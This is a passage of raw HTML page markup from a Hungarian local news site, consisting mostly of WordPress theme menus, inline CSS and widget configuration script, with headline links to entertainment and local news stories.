rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" class="td-image-wrap " title="Charlie Puth bejelentette 2026-os világkörüli turnéját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Charlie_Puth_bejelentette_2026-os_vilagkoruli_turnejat-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" title="Charlie Puth bejelentette 2026-os világkörüli turnéját">Charlie Puth bejelentette 2026-os világkörüli turnéját</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a 